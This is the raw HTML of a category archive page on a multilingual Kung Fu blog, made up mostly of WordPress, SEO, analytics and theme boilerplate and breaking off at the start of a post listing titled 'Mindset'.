

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kungfu-blog.ch/en/category/uncategorized/
body_size: 14534
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.kungfu-blog.ch/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" href="https://www.kungfu-blog.ch/en/category/uncategorized/" hreflang="en" />
<link rel="alternate" href="https://www.kungfu-blog.ch/category/nicht-kategorisiert-de/" hreflang="de" />
<link rel="alternate" href="https://www.kungfu-blog.ch/fr/category/nicht-kategorisiert-fr/" hreflang="fr" />
<link rel="alternate" href="https://www.kungfu-blog.ch/it/category/nicht-kategorisiert-it/" hreflang="it" />
<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script>
	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Various Archive - Kung Fu Blog</title>
	<link rel="canonical" href="https://www.kungfu-blog.ch/en/category/uncategorized/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:locale:alternate" content="de_DE" />
	<meta property="og:locale:alternate" content="fr_FR" />
	<meta property="og:locale:alternate" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Various Archive - Kung Fu Blog" />
	<meta property="og:url" content="https://www.kungfu-blog.ch/en/category/uncategorized/" />
	<meta property="og:site_name" content="Kung Fu Blog" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.kungfu-blog.ch/en/category/uncategorized/","url":"https://www.kungfu-blog.ch/en/category/uncategorized/","name":"Various Archive - Kung Fu Blog","isPartOf":{"@id":"https://www.kungfu-blog.ch/en/#website"},"primaryImageOfPage":{"@id":"https://www.kungfu-blog.ch/en/category/uncategorized/#primaryimage"},"image":{"@id":"https://www.kungfu-blog.ch/en/category/uncategorized/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.kungfu-blog.ch/wp-content/uploads/2019/07/IMG_20190704_214748.jpg?fit=3968%2C2976&ssl=1","breadcrumb":{"@id":"https://www.kungfu-blog.ch/en/category/uncategorized/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.kungfu-blog.ch/en/category/uncategorized/#primaryimage","url":"https://i0.wp.com/www.kungfu-blog.ch/wp-content/uploads/2019/07/IMG_20190704_214748.jpg?fit=3968%2C2976&ssl=1","contentUrl":"https://i0.wp.com/www.kungfu-blog.ch/wp-content/uploads/2019/07/IMG_20190704_214748.jpg?fit=3968%2C2976&ssl=1","width":3968,"height":2976,"caption":"dav"},{"@type":"BreadcrumbList","@id":"https://www.kungfu-blog.ch/en/category/uncategorized/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.kungfu-blog.ch/en/"},{"@type":"ListItem","position":2,"name":"Various"}]},{"@type":"WebSite","@id":"https://www.kungfu-blog.ch/en/#website","url":"https://www.kungfu-blog.ch/en/","name":"Kung Fu Blog","description":"Once upon a time there was a little student...","publisher":{"@id":"https://www.kungfu-blog.ch/en/#/schema/person/1907a8f1870a82559ad18e031f9484be"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.kungfu-blog.ch/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.kungfu-blog.ch/en/#/schema/person/1907a8f1870a82559ad18e031f9484be","name":"Linda","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.kungfu-blog.ch/en/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a05d13cb9494dfeefe16e84fe7752c18?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a05d13cb9494dfeefe16e84fe7752c18?s=96&d=mm&r=g","caption":"Linda"},"logo":{"@id":"https://www.kungfu-blog.ch/en/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Kung Fu Blog &raquo; Feed" href="https://www.kungfu-blog.ch/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kung Fu Blog &raquo; Comments Feed" href="https://www.kungfu-blog.ch/en/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kung Fu Blog &raquo; Various Category Feed" href="https://www.kungfu-blog.ch/en/category/uncategorized/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.kungfu-blog.ch\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.kungfu-blog.ch/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.kungfu-blog.ch/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.kungfu-blog.ch/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bulan-plugins-style-css' href='https://www.kungfu-blog.ch/wp-content/themes/bulan/assets/css/plugins.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bulan-fonts-css' href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C700%2C400italic%257COswald%3A400%2C700%2C300&#038;subset=latin%2Clatin-ext&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bulan-style-css' href='https://www.kungfu-blog.ch/wp-content/themes/bulan/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='bulan-style-inline-css' type='text/css'>

			.site-header {
				background-image: url("https://www.kungfu-blog.ch/wp-content/uploads/2019/07/cropped-panda-1892023_1280-1-1.png");
				background-repeat: no-repeat;
				background-position: center;
				background-size: cover;
			}
			.site-header::after {
				content: "";
				display: block;
				width: 100%;
				height: 100%;
				background-color: rgba(204, 137, 0, 0.3);
				position: absolute;
				top: 0;
				left: 0;
				z-index: 0;
			}
</style>
<link rel='stylesheet' id='bulan-child-style-css' href='https://www.kungfu-blog.ch/wp-content/themes/bulan-child/style.css?ver=6.7.4' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='slb_core-css' href='https://www.kungfu-blog.ch/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.kungfu-blog.ch/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.kungfu-blog.ch/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lte IE 9]>
<script type="text/javascript" src="https://www.kungfu-blog.ch/wp-content/themes/bulan/assets/js/html5shiv.min.js" id="standard-html5-js"></script>
<![endif]-->

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-B1GGRDVWZE" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.kungfu-blog.ch"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-B1GGRDVWZE");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.kungfu-blog.ch/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kungfu-blog.ch/wp-json/wp/v2/categories/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kungfu-blog.ch/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="Site Kit by Google 1.148.0" />	<style>img#wpstats{display:none}</style>
		
    <link rel="apple-touch-icon" sizes="57x57" href="https://www.kungfu-blog.ch/en/fav/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="https://www.kungfu-blog.ch/en/fav/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="https://www.kungfu-blog.ch/en/fav/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="https://www.kungfu-blog.ch/en/fav/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="https://www.kungfu-blog.ch/en/fav/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="https://www.kungfu-blog.ch/en/fav/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="https://www.kungfu-blog.ch/en/fav/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="https://www.kungfu-blog.ch/en/fav/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="https://www.kungfu-blog.ch/en/fav/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="https://www.kungfu-blog.ch/en/fav/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://www.kungfu-blog.ch/en/fav/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="https://www.kungfu-blog.ch/en/fav/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://www.kungfu-blog.ch/en/fav/favicon-16x16.png">
    <link rel="manifest" href="https://www.kungfu-blog.ch/en/fav/manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="https://www.kungfu-blog.ch/en/fav/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">




    <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://i0.wp.com/www.kungfu-blog.ch/wp-content/uploads/2019/07/cropped-cropped-panda-1892023_1280-1-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.kungfu-blog.ch/wp-content/uploads/2019/07/cropped-cropped-panda-1892023_1280-1-1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.kungfu-blog.ch/wp-content/uploads/2019/07/cropped-cropped-panda-1892023_1280-1-1.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.kungfu-blog.ch/wp-content/uploads/2019/07/cropped-cropped-panda-1892023_1280-1-1.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			.wp-block-button__link {
	color: #e69a00 !important;
	font-size: 16px;
    position: relative;
    z-index: 1;
    display: block;
    float: none;
    margin-top: 40px;
    padding: 9px 16px;
    border: 3px double #eee;
    background-color: #fff;
    width: 150px;
    text-align: center;
    margin-left: calc(50% - 75px);
	border-radius: 0;
}

.related-posts .thumbnail-link {
    margin-bottom: 14px;
    overflow: hidden !important;
    height: 100px !important;
    display: flex !important;
    align-items: center !important;
}
		</style>
		</head>

<body class="archive category category-uncategorized category-1 multi-author has-custom-header layout-2c-l" itemscope itemtype="http://schema.org/Blog">

<div id="page" class="site">

	<div class="search-area">
		<div class="wide-container">
			<form role="search" method="get" class="searchform" action="https://www.kungfu-blog.ch/en/">
	<div>
		<input type="search" class="search-field field" placeholder="Press enter to search &hellip;" value="" name="s" title="Search for:" />
	</div>
</form>
		</div>
	</div>

	
<nav id="site-navigation" class="main-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

	<div class="wide-container">

		<div class="menu-wrapper"><ul id="menu-primary-items" class="menu-primary-items"><li id="menu-item-559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-559"><a href="https://www.kungfu-blog.ch/en/category/knowledge/">Knowledge</a>
<ul class="sub-menu">
	<li id="menu-item-560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-560"><a href="https://www.kungfu-blog.ch/en/category/knowledge/history/">History</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-561"><a href="https://www.kungfu-blog.ch/en/category/knowledge/people/">People</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-562"><a href="https://www.kungfu-blog.ch/en/category/knowledge/styles/">Styles</a></li>
	<li id="menu-item-563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-563"><a href="https://www.kungfu-blog.ch/en/category/knowledge/various/">Various</a></li>
</ul>
</li>
<li id="menu-item-565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-565"><a href="https://www.kungfu-blog.ch/en/category/traditions/">Traditions</a></li>
</ul></div>
					<span class="search-toggle">
				<i class="fa fa-search"></i>
			</span>
		
	</div>

</nav><!-- #site-navigation -->

	<header id="masthead" class="site-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

		<div class="site-branding">
			<div class="wide-container">
				<div id="logo">
<h1 class="site-title" itemprop="headline"><a href="https://www.kungfu-blog.ch/en" itemprop="url" rel="home"><span itemprop="headline">Kung Fu Blog</span></a></h1>
</div>
			</div>
		</div>

	</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div class="wide-container">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" class="content">

			
				<header class="page-header">
					<h1 class="page-title">Various</h1>				</header><!-- .page-header -->

								
					<article id="post-967" class="post-967 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized no-read-more-tag no-sticky use-excerpt entry" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">

	<header class="entry-header">

								<span class="cat-links" itemprop="articleSection">
				<a href="https://www.kungfu-blog.ch/en/category/uncategorized/" rel="category tag">Various</a>			</span>
					
		<h2 class="entry-title" itemprop="headline"><a href="https://www.kungfu-blog.ch/en/mindset-2/" rel="bookmark" itemprop="url">Mindset</a></h2>
	</header>

			<a class="thumbnail-link" href="https://www.kungfu-blog.ch/en/mindset-2/">
